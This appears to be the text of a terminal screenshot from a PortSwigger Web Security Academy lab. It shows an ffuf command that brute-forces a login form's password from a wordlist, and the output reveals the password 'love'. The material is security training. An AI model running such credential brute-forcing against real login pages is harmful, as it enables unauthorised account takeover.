 lukaosojnik@Yokai PenTest % ffuf -w portswigger_passwords:FUZZ_PASS  -u "https://0a3e005e03bf0fbac09413a80059004c.web-security-academy
.net/login" -d "username=user&password=FUZZ_PASS" --fs 3098
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.5.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : https://0a3e005e03bf0fbac09413a80059004c.web-security-academy.net/login
 :: Wordlist         : FUZZ_PASS: portswigger_passwords
 :: Data             : username=user&password=FUZZ_PASS
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response size: 3098
________________________________________________
love                    [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 105ms]
:: Progress: [100/100] :: Job [1/1] :: 187 req/sec :: Duration: [0:00:01] :: Errors: 0 ::
lukaosojnik@Yokai PenTest %